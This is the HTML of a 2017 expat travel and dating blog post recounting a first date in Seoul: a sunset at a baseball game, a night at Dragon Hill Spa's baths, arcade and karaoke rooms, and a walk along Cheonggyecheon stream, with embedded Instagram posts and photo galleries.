<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BHYGE3ljxg1/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">What a #sunset at last night&#39;s #lgtwins game. #Seoul #Korea #baseball #uploadkorea #ig_korea #visit_korea #visitkorea #서울 #feelwelcomeatnight</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/torontoseoulcialite/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey 🛫 Travel</a> (@torontoseoulcialite) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-07-02T22:50:52+00:00">Jul 2, 2016 at 3:50pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h3 style="text-align: center;">First Date in Seoul Key # 2: Perfect Sunset</h3>
<p>Could the sunset pictured above be any more perfect for your first date in Seoul?  I don&#8217;t think I&#8217;ve ever seen one quite as extraordinary since!  We got to canoodle for a bit as the game wrapped up and the sun went to sleep.  Red sky at night, sailor&#8217;s delight, right?  Well our weather the next day was pretty darn perfect as we strolled hand in hand along the stream, but that comes later&#8230;</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-732" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/JimJilBang-Seoul-First-Date-ThatGirlCartier-Dragon-Hill-Spa-300x175.png" alt="First Date in Seoul JimJilBang Seoul First Date ThatGirlCartier Dragon Hill Spa" width="399" height="234" /></p>
<h3 style="text-align: center;">First Date in Seoul Key # 3: Multiple Dates in One</h3>
<p style="text-align: left;">Did you think my perfect first date in Seoul would lead you to a bathhouse crossed with Korean Dave &amp; Buster&#8217;s?  Well, we&#8217;re here!  We had been out in Itaewon for dinner and needed somewhere to go before curfew hit.  My date was actually with his boss who was totally down to check out <a href="http://www.dragonhillspa.com/en/welcome/location/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Dragon Hill Spa</span></a>.  If you&#8217;ve never been to a Korean bath house/ sauna/ jimjilbang, read up on the <a href="https://torontoseoulcialite.com/2015/06/29/naked-and-afraid-korea-edition/" target="_blank" rel="noopener"><span style="color: #ff00ff;">most luxurious one in Busan!</span></a> (Privilege check: this probably is best suited to cisgender straight couples.  Being on a first date in the actual baths together could prove risky!  I&#8217;ll let you use your imagination&#8230;)  Here are my reasons why a jimjilbang is an awesome first date in Seoul.</p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-733 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/JimJilBang-Seoul-First-Date-ThatGirlCartier-Dragon-Hill-Spa-Cold-Pool-300x245.jpg" alt="JimJilBang Seoul First Date ThatGirlCartier Dragon Hill Spa" width="300" height="245" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/JimJilBang-Seoul-First-Date-ThatGirlCartier-Dragon-Hill-Spa-Cold-Pool-300x245.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/JimJilBang-Seoul-First-Date-ThatGirlCartier-Dragon-Hill-Spa-Cold-Pool.jpg 494w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h3 style="text-align: center;">First Date in Seoul Key # 4: Clean up Your Act!</h3>
<p>With 9 different baths in the female sauna area, you&#8217;ll be super fresh, clean, and relaxed for the rest of your date.  We separated for about 30 minutes and reacquainted fresh-faced, squeaky clean, and in pajamas!  If a guy can&#8217;t handle me without makeup then I know it&#8217;s not going to last, but PJ&#8217;s is a whole &#8216;nother&#8230;ballgame!</p>
<div id='gallery-1' class='gallery galleryid-723 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln.png'><img width="300" height="144" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln-300x144.png" class="attachment-medium size-medium" alt="First Date in Seoul Dragon Hill Spa JimJilBang Seoul First Date ThatGirlCartier Sauna Kiln" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln-300x144.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln-768x368.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln-1024x491.png 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Sauna-Kiln.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room.png'><img width="300" height="144" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room-300x144.png" class="attachment-medium size-medium" alt="First Date in Seoul Dragon Hill Spa JimJilBang Seoul First Date ThatGirlCartier Sauna Arctic Cold Room" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room-300x144.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room-768x368.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room-1024x490.png 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arctic-Room.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<h3 style="text-align: center;">First Date in Seoul Key # 5: Plenty to Explore</h3>
<p>After a quick scrub and some relaxing in the tub, we all met up in the lobby.  I used to live in<a href="https://torontoseoulcialite.com/category/jamsil/" target="_blank" rel="noopener"><span style="color: #ff00ff;"> Jamsil</span></a> (south of the Han River in Seoul), so sometimes we&#8217;d crash at Dragon Hill if it was tough getting a taxi home.  Since it&#8217;s open 24 hours, it&#8217;s also the perfect hideout if you want to socialize past curfew.  Since the boys were new to Korea, we explored the many different saunas in the huge building.  Are you a hot or cold sauna kind of person?</p>
<p><img decoding="async" loading="lazy" class=" wp-image-730 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Snack-Bar-300x135.png" alt="First Date in Seoul" width="401" height="181" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Snack-Bar-300x135.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Snack-Bar-768x346.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Snack-Bar-1024x461.png 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Snack-Bar.png 800w" sizes="(max-width: 401px) 100vw, 401px" /></p>
<p style="text-align: center;">There is a restaurant and a snack bar.  Grab a snack of some ramyeon (cup noodles), bingsu &#8211; a Korean dessert which is like flavoured &#8220;snow&#8221; (shaved ice), or a beer to keep you going!</p>
<div id='gallery-2' class='gallery galleryid-723 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Karaoke-Singing.png'><img width="300" height="154" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Karaoke-Singing-300x154.png" class="attachment-medium size-medium" alt="First Date in Seoul" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Karaoke-Singing-300x154.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Karaoke-Singing-768x394.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Karaoke-Singing.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arcade.png'><img width="300" height="145" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arcade-300x145.png" class="attachment-medium size-medium" alt="First Date in Seoul" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arcade-300x145.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arcade-768x371.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Arcade.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier.png'><img width="300" height="159" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-300x159.png" class="attachment-medium size-medium" alt="First Date in Seoul" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-300x159.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-768x407.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<p>I love getting a little competitive on first dates.  Playing plenty of arcade games was a great way to get to know how my date handled victory and defeat!  We shared a sneaky little first kiss in the singing room where he sang me his absolute favorite song (and where we screamed Alanis Morisette&#8217;s &#8220;You Oughta Know&#8221;).</p>
<p><img decoding="async" loading="lazy" class=" wp-image-728 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Movie-Theater-300x148.png" alt="First Date in Seoul" width="563" height="278" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Movie-Theater-300x148.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Movie-Theater-768x379.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Movie-Theater-1024x505.png 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/11/Dragon-Hill-Spa-JimJilBang-Seoul-First-Date-ThatGirlCartier-Movie-Theater.png 800w" sizes="(max-width: 563px) 100vw, 563px" /></p>
<p>Ready to catch some Zzz&#8217;s?  Head into the indoor (or outdoor if you&#8217;re keen on being mosquito breakfast) cinema or any of the sleeping rooms around the jimjilbang.  Sleeping together on the first date in Seoul means something a little different here!  The best part?  In the morning, we got to soak one more time before heading to breakfast in Itaewon.</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BBhX6LRvL5c/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BBhX6LRvL5c/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BBhX6LRvL5c/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Dongdaemun!</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/torontoseoulcialite/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey 🛫 Travel</a> (@torontoseoulcialite) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2016-02-08T10:11:30+00:00">Feb 8, 2016 at 2:11am PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<p>You know you&#8217;re on a good date when you don&#8217;t stop to check your phone or take pictures along the way.  Back in the winter of 2016 I took this snap of Chonggyecheon &#8211; a stream in Seoul.  It was nice ticking this one off my <a href="https://torontoseoulcialite.com/2016/05/31/bucket-list-seoul/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Seoul bucket list</span></a>.  You can walk from Dongdaemun through Namdaemun and up to the palace by following the stream.  Who knew just a few months later we&#8217;d be walking and talking hand in hand under a noticeably warmer, blue summer sky?</p>
<p><img decoding="async" class="aligncenter" src="https://torontoseoulcialitedotcom.files.wordpress.com/2015/06/20150628_201221.jpg" /></p>
<h4 style="text-align: center;"><em>Have you ever been on a truly unconventional first date in Seoul or anywhere else?  </em></h4>
<h4 style="text-align: center;"><em>Tell me all about it in the comments below!</em></h4>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Expat Dating Diaries: My Best First Date in Seoul' data-link='https://thatgirlcartier.com/2017/11/14/expat-dating-diaries-first-date-in-seoul/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Expat Dating Diaries: My Best First Date in Seoul' data-link='https://thatgirlcartier.com/2017/11/14/expat-dating-diaries-first-date-in-seoul/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2017/11/14/expat-dating-diaries-first-date-in-seoul/" rel="bookmark"><time class="entry-date published" datetime="2017-11-14T16:49:20-05:00">November 14, 2017</time><time class="updated" datetime="2017-11-14T16:52:31-05:00">November 14, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/date-spots/" rel="category tag">Date Spots</a>, <a href="https://thatgirlcartier.com/category/dating/" rel="category tag">Dating</a>, <a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/" rel="category tag">Expat Dating Diaries</a>, <a href="https://thatgirlcartier.com/category/health/" rel="category tag">Health</a>, <a href="https://thatgirlcartier.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://thatgirlcartier.com/category/love/" rel="category tag">Love</a>, <a href="https://thatgirlcartier.com/category/seoul/" rel="category tag">Seoul</a>, <a href="https://thatgirlcartier.com/category/beauty/seoul-salons/" rel="category tag">Seoul Salons</a>, <a href="https://thatgirlcartier.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/blonde-korea/" rel="tag">Blonde Korea</a>, <a href="https://thatgirlcartier.com/tag/date-spot/" rel="tag">Date Spot</a>, <a href="https://thatgirlcartier.com/tag/date-spot-korea/" rel="tag">Date Spot Korea</a>, <a href="https://thatgirlcartier.com/tag/date-spot-seoul/" rel="tag">Date Spot Seoul</a>, <a href="https://thatgirlcartier.com/tag/dating/" rel="tag">Dating</a>, <a href="https://thatgirlcartier.com/tag/dragon-hill/" rel="tag">Dragon Hill</a>, <a href="https://thatgirlcartier.com/tag/dragon-hill-spa/" rel="tag">Dragon Hill Spa</a>, <a href="https://thatgirlcartier.com/tag/expat-dating/" rel="tag">Expat Dating</a>, <a href="https://thatgirlcartier.com/tag/expat-dating-diaries/" rel="tag">Expat Dating Diaries</a>, <a href="https://thatgirlcartier.com/tag/expat-women-in-korea/" rel="tag">Expat Women in Korea</a>, <a href="https://thatgirlcartier.com/tag/first-date/" rel="tag">First Date</a>, <a href="https://thatgirlcartier.com/tag/first-date-in-seoul/" rel="tag">First Date in Seoul</a>, <a href="https://thatgirlcartier.com/tag/first-date-korea/" rel="tag">First Date Korea</a>, <a href="https://thatgirlcartier.com/tag/first-date-seoul/" rel="tag">First Date Seoul</a>, <a href="https://thatgirlcartier.com/tag/jimjilbang/" rel="tag">Jimjilbang</a>, <a href="https://thatgirlcartier.com/tag/korea/" rel="tag">Korea</a>, <a href="https://thatgirlcartier.com/tag/korea-dating/" rel="tag">Korea Dating</a>, <a href="https://thatgirlcartier.com/tag/seoul/" rel="tag">Seoul</a>, <a href="https://thatgirlcartier.com/tag/seoul-dating/" rel="tag">Seoul Dating</a>, <a href="https://thatgirlcartier.com/tag/seoul-jimjilbang/" rel="tag">Seoul Jimjilbang</a>, <a href="https://thatgirlcartier.com/tag/seoul-sauna/" rel="tag">Seoul Sauna</a>, <a href="https://thatgirlcartier.com/tag/seoul-spa/" rel="tag">Seoul Spa</a>, <a href="https://thatgirlcartier.com/tag/unique-date/" rel="tag">Unique Date</a>, <a href="https://thatgirlcartier.com/tag/yongsan/" rel="tag">Yongsan</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-723 -->

